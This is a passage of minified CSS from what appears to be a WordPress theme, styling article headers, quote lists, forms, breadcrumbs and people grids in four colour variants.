.social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin:0 10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container 